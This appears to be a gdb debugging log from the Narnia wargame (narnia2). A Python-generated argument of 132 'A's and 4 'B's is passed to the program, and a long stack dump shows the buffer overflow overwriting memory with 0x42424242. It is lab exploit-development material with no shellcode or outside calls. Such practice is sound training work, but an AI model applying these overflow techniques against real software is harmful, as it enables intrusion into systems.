 Start it from the beginning? (y or n) y
Starting program: /narnia/narnia2 $(python -c "print 'A'*132 + 'B'*4")
Breakpoint 1, 0x0804849c in main ()
(gdb) x/300wx $esp
0xffffd5b8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd5c8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd5d8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd5e8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd5f8: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd608: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd618: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd628: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd638: 0x41414141 0x42424242 0x00000000 0xffffd6d4
0xffffd648: 0xffffd6e0 0x00000000 0x00000000 0x00000000
0xffffd658: 0xf7fc5000 0xf7ffdc0c 0xf7ffd000 0x00000000
0xffffd668: 0x00000002 0xf7fc5000 0x00000000 0x24a4d3c0
0xffffd678: 0x1e4cdfd0 0x00000000 0x00000000 0x00000000
0xffffd688: 0x00000002 0x08048350 0x00000000 0xf7fee710
0xffffd698: 0xf7e2a199 0xf7ffd000 0x00000002 0x08048350
0xffffd6a8: 0x00000000 0x08048371 0x0804844b 0x00000002
0xffffd6b8: 0xffffd6d4 0x080484a0 0x08048500 0xf7fe9070
0xffffd6c8: 0xffffd6cc 0xf7ffd920 0x00000002 0xffffd806
0xffffd6d8: 0xffffd816 0x00000000 0xffffd89f 0xffffd8b2
0xffffd6e8: 0xffffde6e 0xffffdea5 0xffffdeb4 0xffffdec5
0xffffd6f8: 0xffffded4 0xffffdee1 0xffffdeed 0xffffdef6
0xffffd708: 0xffffdf09 0xffffdf2d 0xffffdf40 0xffffdf4c
0xffffd718: 0xffffdf63 0xffffdf73 0xffffdf87 0xffffdf92
0xffffd728: 0xffffdf9a 0xffffdfaa 0x00000000 0x00000020
0xffffd738: 0xf7fd7c90 0x00000021 0xf7fd7000 0x00000010
0xffffd748: 0x178bfbff 0x00000006 0x00001000 0x00000011
0xffffd758: 0x00000064 0x00000003 0x08048034 0x00000004
0xffffd768: 0x00000020 0x00000005 0x00000008 0x00000007
0xffffd778: 0xf7fd9000 0x00000008 0x00000000 0x00000009
0xffffd788: 0x08048350 0x0000000b 0x000036b2 0x0000000c
0xffffd798: 0x000036b2 0x0000000d 0x000036b2 0x0000000e
0xffffd7a8: 0x000036b2 0x00000017 0x00000001 0x00000019
0xffffd7b8: 0xffffd7eb 0x0000001a 0x00000000 0x0000001f
0xffffd7c8: 0xffffdfe8 0x0000000f 0xffffd7fb 0x00000000
0xffffd7d8: 0x00000000 0x00000000 0x00000000 0x00000000
0xffffd7e8: 0x45000000 0x29dc2377 0x741fed84 0x2da0ec90
0xffffd7f8: 0x6937a13d 0x00363836 0x00000000 0x6e2f0000
0xffffd808: 0x696e7261 0x616e2f61 0x61696e72 0x41410032
0xffffd818: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd828: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd838: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd848: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd858: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd868: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd878: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd888: 0x41414141 0x41414141 0x41414141 0x41414141
0xffffd898: 0x42424141 0x4c004242 0x4c415f43 0x6e653d4c
0xffffd8a8: 0x2e53555f 0x2d465455 0x534c0038 0x4c4f435f
0xffffd8b8: 0x3d53524f 0x303d7372 0x3d69643a 0x333b3130
0xffffd8c8: 0x6e6c3a34 0x3b31303d 0x6d3a3633 0x30303d68
0xffffd8d8: 0x3d69703a 0x333b3034 0x6f733a33 0x3b31303d
0xffffd8e8: 0x643a3533 0x31303d6f 0x3a35333b 0x343d6462
0xffffd8f8: 0x33333b30 0x3a31303b 0x343d6463 0x33333b30
0xffffd908: 0x3a31303b 0x343d726f 0x31333b30 0x3a31303b
0xffffd918: 0x303d696d 0x75733a30 0x3b37333d 0x733a3134
0xffffd928: 0x30333d67 0x3a33343b 0x333d6163 0x31343b30
0xffffd938: 0x3d77743a 0x343b3033 0x776f3a32 0x3b34333d
0xffffd948: 0x733a3234 0x37333d74 0x3a34343b 0x303d7865
0xffffd958: 0x32333b31 0x742e2a3a 0x303d7261 0x31333b31
0xffffd968: 0x742e2a3a 0x303d7a67 0x31333b31 0x612e2a3a
0xffffd978: 0x303d6372 0x31333b31 0x612e2a3a 0x303d6a72
0xffffd988: 0x31333b31 0x742e2a3a 0x303d7a61 0x31333b31
0xffffd998: 0x6c2e2a3a 0x303d6168 0x31333b31 0x6c2e2a3a
0xffffd9a8: 0x303d347a 0x31333b31 0x6c2e2a3a 0x303d687a
0xffffd9b8: 0x31333b31 0x6c2e2a3a 0x3d616d7a 0x333b3130
0xffffd9c8: 0x2e2a3a31 0x3d7a6c74 0x333b3130 0x2e2a3a31
0xffffd9d8: 0x3d7a7874 0x333b3130 0x2e2a3a31 0x3d6f7a74
0xffffd9e8: 0x333b3130 0x2e2a3a31 0x3d7a3774 0x333b3130